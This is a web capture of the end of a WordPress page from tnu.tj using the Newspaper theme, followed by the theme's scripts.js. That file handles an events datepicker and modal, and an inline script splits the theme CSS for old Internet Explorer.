<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1
body_size: 535
content:
 jQuery(document).ready(function(){
	// $(window).scroll(function(){
	// 	if($(this).scrollTop()>100){
	// 		$('body').addClass('fix-nav');
	// 		$('header').addClass('scroll');
	// 	}
	// 	else if($(this).scrollTop()<100){
	// 		$('body').removeClass('fix-nav');
	// 		$('header').removeClass('scroll');
	// 	}
	// });
	$('#datepicker').datepicker({
	    language: 'tg',multidate: true
	});
	var dates = [];
	$('.events-container li').each(function(index){
		dates[index] = new Date($(this).children('h5').text().split('.')[2], $(this).children('h5').text().split('.')[1]-1,$(this).children('h5').text().split('.')[0]);

	});
	$('#datepicker').datepicker('setDates', dates);
	var a = $('#datepicker').datepicker('getFormattedDate');
	$('#datepicker').on('changeDate', function(event) {
		var b = $(this).datepicker('getFormattedDate');
		var d =[];
		$.each(b.split(","),function(index,value){
			d[value] = value;
		});
		$.each(a.split(","),function(index,value){
			if(typeof d[value] !== "undefined" && d[value]){
			}
			else{
				console.log(value);
				$("h5:contains('"+value+"')").each(function(index){
					var gogog = $(this).parent().html();
					$('#ex1 p').html(gogog);
	        		$('#ex1').modal();
	        	});
	        	$('#datepicker').datepicker('setDates', dates);
	        	a=b;
			}
		});
	});
});